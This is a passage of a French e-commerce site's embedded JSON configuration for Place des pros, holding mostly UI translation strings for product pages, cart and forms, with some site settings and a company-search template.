commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"}},{"constructorPath":["Store","StorePicker"],"rootNodeId":"blg-modid-storePickerMenu","jsData":{"storeViewPath":"\/sale-point","blockClass":"storePickerMenu"},"config":[],"translations":{"store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente"}},{"constructorPath":["Nav","FooterMenu"],"rootNodeId":"blg-modid-footerMenu","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]},{"constructorPath":["Cms","ContactForm"],"rootNodeId":"blg-modid-newsletterForm","jsData":{"isFormPosted":false,"isSuccess":false,"feedbackType":"newsletter","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","errorData":[],"options":{"target":"newsletter","hiddenValues":[],"postRequest":null,"defaultVariable":false,"getVariableFromApi":null,"ccContactId":null,"crmContactId":null,"crmContactsByRequirement":[],"display":{"modal":false,"remainModal":false,"modalId":"","ownSendForm":"","specificContact":null,"bccContact":null,"specificSMTP":null,"item":{"title":false,"customTitle":false,"formLogo":false,"introductionKey":false,"introductionCmsBlock":false,"cgvAcceptation":false,"caption":false,"captionCmsBlock":false,"specificButtonTrans":null}},"activityTagSiteLang":[],"addGTM":false,"noAutomaticCC":false,"blockClass":"newsletterForm","formParams":{"_all":{"label":"placeholder"}},"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"mainRequest":{"host":"www.placedespros.com","baseUrl":"","basePath":"","locale":"fr_FR","pathInfo":"\/article\/douille-1-2-empreinte-phillips-n2-23551","method":"GET","requestUri":"\/article\/douille-1-2-empreinte-phillips-n2-23551","schemeAndHttpPost":"https:\/\/www.placedespros.com","scheme":"https","queryString":null},"userClientData":{"token":"","ip":"172.69.17.38","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/douille-1-2-empreinte-phillips-n2-23551"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"}},"locale":"fr_FR","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but 